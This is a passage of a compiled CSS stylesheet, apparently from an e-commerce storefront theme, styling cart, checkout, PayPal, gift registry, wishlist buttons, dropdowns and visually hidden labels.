.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:active,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:active,
.gift-summary .action-delete:active,
.action-gift:active,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.popup .actions-toolbar .action.cancel:hover,
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.bundle-options-container .action.back:hover,
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:focus,
.block.related .action.select:hover,
.block.related .action.select:active,
.block.related .action.select:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-summary .action-edit:hover,
.gift-summary .action-edit:active,
.gift-summary .action-edit:focus,
.gift-summary .action-delete:hover,
.gift-summary .action-delete:active,
.gift-summary .action-delete:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus,
.gift-wrapping-title .action-remove:hover,
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:focus,
.wishlist.split.button > .action:hover,
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.paypal-review-discount .action.check:hover,
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:focus,
.cart-discount .action.check:hover,
.cart-discount .action.check:active,
.cart-discount .action.check:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel.disabled,
.popup .actions-toolbar .action.cancel[disabled],
fieldset[disabled] .popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.bundle-options-container .action.back.disabled,
.bundle-options-container .action.back[disabled],
fieldset[disabled] .bundle-options-container .action.back,
.block.related .action.select.disabled,
.block.related .action.select[disabled],
fieldset[disabled] .block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete.disabled,
.cart.table-wrapper .actions-toolbar > .action-delete[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit.disabled,
.gift-summary .action-edit[disabled],
fieldset[disabled] .gift-summary .action-edit,
.gift-summary .action-delete.disabled,
.gift-summary .action-delete[disabled],
fieldset[disabled] .gift-summary .action-delete,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift,
.gift-wrapping-title .action-remove.disabled,
.gift-wrapping-title .action-remove[disabled],
fieldset[disabled] .gift-wrapping-title .action-remove,
.wishlist.split.button > .action.disabled,
.wishlist.split.button > .action[disabled],
fieldset[disabled] .wishlist.split.button > .action,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.paypal-review-discount .action.check.disabled,
.paypal-review-discount .action.check[disabled],
fieldset[disabled] .paypal-review-discount .action.check,
.cart-discount .action.check.disabled,
.cart-discount .action.check[disabled],
fieldset[disabled] .cart-discount .action.check,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:not(:focus),
.block.related .action.select:active,
.block.related .action.select:not(:focus),
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.gift-summary .action-edit:active,
.gift-summary .action-edit:not(:focus),
.gift-summary .action-delete:active,
.gift-summary .action-delete:not(:focus),
.action-gift:active,
.action-gift:not(:focus),
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:not(:focus),
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:not(:focus),
.cart-discount .action.check:active,
.cart-discount .action.check:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.abs-revert-to-action-secondary:focus,
.abs-revert-to-action-secondary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.primary:focus,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:focus,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:focus,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:focus,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:focus,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:focus,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:focus,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:focus,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-color:hover,
.abs-revert-to-action-secondary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.cancel:hover,
.block-compare .action.primary:hover,
.cart-summary .block .actions-toolbar > .primary .action.primary:hover,
.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.cancel:hover,
.cart-discount .actions-toolbar .action.primary:hover,
.cart-discount .actions-toolbar .action.cancel:hover,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-size,
.products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.minicart-items .product-item-details .product .options.list dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5.5px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.minicart-items .product-item-details .product .options.list dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.minicart-items .product-item-details .product .options.list dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5.5px;
  word-break: break-all;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.box-tocart .action.instant-purchase {
  width: 100%;
}
.abs-reset-image-wrapper,
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  border-bottom: 1px solid #4c515a;
  font-size: 1.8rem;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-dropdown-simple ul.items,
.giftregisty-dropdown ul.items,
.wishlist-dropdown ul.items {
  padding: 6px 0;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  text-align: center;
  width: 54px;
}
.abs-margin-for-blocks-and-widgets,
.block,
.customer-review .product-details,
.block-banners,
.block-banners-inline {
  margin-bottom: 44px;
}
.abs-remove-button-for-blocks,
.sidebar .product-items .action.delete,
.sidebar .block-compare .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .product-items .action.delete > span,
.sidebar .block-compare .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .product-items .action.delete:before,
.sidebar .block-compare .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #757575;
  content: '\f00d';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .product-items .action.delete:hover:before,
.sidebar .block-compare .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filter-current .action.remove:hover:before {
  color: #494949;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .product-items .action.delete:active:before,
.sidebar .block-compare .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filter-current .action.remove:active:before {
  color: #999999;
}
.abs-product-link,
.product-item-name,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product-item-name > a,
.product.name a > a {
  color: #2b3945;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.abs-like-link {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.abs-like-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-like-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-like-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: normal;
  margin-left: 73%;
  position: absolute;
  top: 34px;
  width: auto;
}
.abs-add-fields .fieldset .field .control,
.form-giftregistry-share .fieldset .field .control,
.form-giftregistry-edit .fieldset .field .control,
.form-add-invitations .fieldset .field .control,
.form-create-return .fieldset .field .control,
.form.send.friend .fieldset .field .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary,
.form-add-invitations .fieldset .actions-toolbar > .secondary,
.form-create-return .fieldset .actions-toolbar > .secondary,
.form.send.friend .fieldset .actions-toolbar > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar > .secondary .action.add {
  margin-top: 33px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 33px 0 0;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.payment-method .field-to-pay._hidden,
.payment-method .fieldset .field.number .credit-card-types .item._hidden,
.opc-wrapper .form-discount .field .label,
.bundle-options-container .block-bundle-summary .product-image-container,
.bundle-options-container .block-bundle-summary .product.name,
.bundle-options-container .block-bundle-summary .stock,
.product-item-actions .actions-secondary > .action span,
.special-price .price-label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block.related .field.choice .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname > .label,
.field.street .field .label,
.block-balance .balance-price-label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.form-add-invitations .fields .label,
.filter-options-content .filter-count-label,
.table-comparison .wishlist.split.button > .action.split span,
.product-items .wishlist.split.button > .action.split span,
.page-multiple-wishlist .page-title-wrapper .page-title,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.review-date .review-details-label,
.customer-review .product-details .rating-average-label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.page-header .switcher .label,
.page-header .panel.wrapper .switcher .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.payment-method .checkout-payment-method .payments .legend,
.payment-method .fieldset.payment-mercadopago .legend,
.form-pagbank .checkout-payment-method .payments .legend,
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend,
.minicart-items .product.options .toggle > span,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
